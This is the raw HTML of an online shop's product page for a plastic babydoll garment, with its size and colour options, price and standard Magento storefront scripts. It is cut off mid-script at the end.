                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbD9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Kezl1pVVArmntVjJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/s/l/slip.jpg"
        width="1000"        height="1000"    />
    <link itemprop="image" href="https://www.rubberevashop.com/media/catalog/product/cache/94963f09fbd8a8dba3cc97c9485e8b36/s/l/slip.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="custom-content"><ul>
<li><a href="https://www.rubberevashop.com/charts/">Size Chart</a></li>
<li><a href="https://www.rubberevashop.com/colour-charts/">Colour Chart</a></li>
</ul><style></style></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Plastic Babydoll</span>    </h1>
    </div>

<div class="product attribute description">
        <div class="value" ><p><span>This simple but very cute little Plastic 'A' Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.</span></p></div>
</div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4959" data-price-box="product-id-4959">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4959"                data-price-amount="42.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£42.50</span></span>
        </span>

</div></div>


<div class="product-add-form">
    <form data-product-sku="Plastic Babydoll"
          action="https://www.rubberevashop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbA~~/product/4959/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="4959" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4959" />
        <input name="form_key" type="hidden" value="Kezl1pVVArmntVjJ" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_24518">
        <span>Female Plastic Sizes</span>
    </label>
    <div class="control">
        <select name="options[24518]" id="select_24518" class=" required product-custom-option admin__control-select" title="" data-selector="options[24518]"><option value="">-- Please Select --</option><option value="322357" price="0">UK08 (EU36) </option><option value="322358" price="0">UK10 (EU38) </option><option value="322359" price="0">UK12 (EU40) </option><option value="322360" price="0">UK14 (EU42) </option><option value="322361" price="0">UK16 (EU44) </option><option value="322362" price="0">UK18 (EU46) </option><option value="322363" price="0">UK20 (EU48) </option><option value="322364" price="0">UK22 (EU50) </option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_24519">
        <span>Plastic Colours</span>
    </label>
    <div class="control">
        <select name="options[24519]" id="select_24519" class=" required product-custom-option admin__control-select" title="" data-selector="options[24519]"><option value="">-- Please Select --</option><option value="322365" price="0">NATURAL </option><option value="322367" price="0">GLASS CLEAR </option><option value="322368" price="0">SOLID SHINY BLACK </option><option value="322370" price="0">GLASS CLEAR BLACK </option><option value="322371" price="0">TRANSPARENT BLACK </option><option value="322372" price="0">SOLID SHINY RED </option><option value="322373" price="0">GLASS CLEAR RED </option><option value="322374" price="0">TRANSPARENT RED </option><option value="322375" price="0">SOLID SHINY WHITE </option><option value="322376" price="0">TRANSPARENT WHITE </option><option value="322377" price="0">SOLID SHINY YELLOW </option><option value="322378" price="0">PINK  WHITE GINGHAM </option><option value="322381" price="0">BLUE  WHITE GINGHAM </option><option value="322382" price="0">PEARL PINK </option><option value="322383" price="0">GLASS CLEAR GREEN </option><option value="322386" price="0">SOLID ROYAL BLUE </option><option value="322387" price="0">SOLID BABY BLUE </option><option value="322388" price="0">GLASS CLEAR BLUE </option><option value="322389" price="0">TRANSPARENT BLUE </option><option value="322391" price="0">SOLID BABY PINK </option><option value="322393" price="0">TRANSPARENT PINK </option><option value="322395" price="0">GLASS CLEAR PURPLE </option><option value="322396" price="0">PEARLISED WHITE DOT </option><option value="322397" price="0">GLASS PINK DOT </option><option value="322400" price="0">LIGHT BLUE NURSERY </option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                        <div class="actions  full-width-btn">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Add to Cart</span>
                </button>
                    <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="checkout  before paypal-logo
        ec_shortcut_xtE46TgnIrm47mC0J7efkVlRBenv9c8z"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_xtE46TgnIrm47mC0J7efkVlRBenv9c8z"
            }
     }'
    >
    <button type="button" data-action="checkout-form-submit"
           data-checkout-url="https://www.rubberevashop.com/paypal/express/start/button/1/"
           title="Checkout with PayPal">Checkout with PayPal</button>
    </div>
            </div>
        </div>
    </div>

</div>
                    </form>
</div>


<div class="product-social-links">    <button onclick="window.location='https://www.rubberevashop.com/sendfriend/product/send/id/4959/'"
       class="button action"><span>Email</span></button>
	<div class="whatsapp_share whatsapp_medium">
		<a href="whatsapp://send?text=Hey, Check this product I liked!%0A%0Ahttps://www.rubberevashop.com/plastic-babydoll">Share</a>
	</div>	
	</div>
<div class="product attribute overview">
        <div class="value" ><p><span>This simple but very cute little Plastic 'A' Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.</span></p></div>
</div>
</div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>

















<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769511910},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769511910},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/fd4757d0463cf1a4965311962c2ec262.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Plastic Babydoll"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-i